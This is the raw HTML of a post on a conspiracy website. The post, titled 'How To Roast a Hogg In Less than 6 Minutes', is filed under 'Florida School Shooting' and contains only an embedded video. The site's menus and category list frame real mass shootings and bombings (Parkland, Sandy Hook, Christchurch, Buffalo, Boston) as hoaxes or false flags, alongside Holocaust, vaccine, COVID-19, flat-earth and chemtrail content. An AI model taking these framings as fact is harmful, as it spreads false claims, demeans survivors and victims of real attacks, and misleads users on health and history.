    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="wp-singular post-template-default single single-post postid-3244 single-format-standard wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2018/03/501d1d2e7d8738d838947a781b7a2843.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">How To Roast a Hogg In Less than 6 Minutes</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<a href="https://stoplookthink.com/category/hoaxes/mass-shootings/florida-school-shooting/">Florida School Shooting</a>&nbsp;/&nbsp;<span>How To Roast a Hogg In Less than 6 Minutes</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
		
					<!-- Post -->
<div id="post-3244" class="blog-item mb-80 mb-xs-40 post-3244 post type-post status-publish format-standard has-post-thumbnail hentry category-florida-school-shooting">

	<!-- Text -->
	<div class="blog-item-body">
		
				
		<h3 style="text-align: center;">How To Roast a Hogg In Less than 6 Minutes</h3>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/LIVw5PRFnVtB/"></iframe></p>
		
				
		<footer class="entry-footer">
				<div class="blog-item-data">
					<span class="separator">&nbsp;</span>
			<i class="fa fa-clock-o"></i> <time class="entry-date published updated" datetime="2018-03-30T21:56:10-04:00">March 30, 2018</time>				
				
					<span class="separator">&nbsp;</span>
			<i class="fa fa-folder-open"></i>
			Posted in: <a href="https://stoplookthink.com/category/hoaxes/mass-shootings/florida-school-shooting/" rel="category tag">Florida School Shooting</a>				
		
			</div>
			</footer><!-- .entry-footer -->
		
	</div>
	<!-- End Text -->

</div>
<!-- End Post -->			

<!-- Comments -->
<div class="mb-80 mb-xs-40" id="comments">

	<h4 class="blog-page-title font-alt">Comments<small class="number">(0)</small></h4>

		
	<ul class="media-list text comment-list clearlist">
			</ul>
</div>
<!-- End Comments -->

<!-- Add Comment -->
<div class="mb-80 mb-xs-40">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-roast-a-hogg-in-less-than-6-minutes/#respond" style="display:none;">Cancel Comment</a></small></h3><p class="must-log-in">You must be <a href="https://stoplookthink.com/wp-login.php?redirect_to=https%3A%2F%2Fstoplookthink.com%2Fhow-to-roast-a-hogg-in-less-than-6-minutes%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		<!-- End Form -->

</div>
<!-- End Add Comment -->				<!-- Prev/Next Post -->
	<div class="clearfix mt-40 post-navigation" role="navigation">
		<a href="https://stoplookthink.com/david-hogg-changes-story-wasnt-at-school-when-cruz-opened-fire/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a><a href="https://stoplookthink.com/the-boston-unbombing-2/" rel="next">Next post&nbsp;<i class="fa fa-angle-right"></i></a>		
<!--		<a href="#" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a>
		<a href="#" class="blog-item-more right">Next post&nbsp;<i class="fa fa-angle-right"></i></a>-->
	</div>
	<!-- End Prev/Next Post -->
	
					
				</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
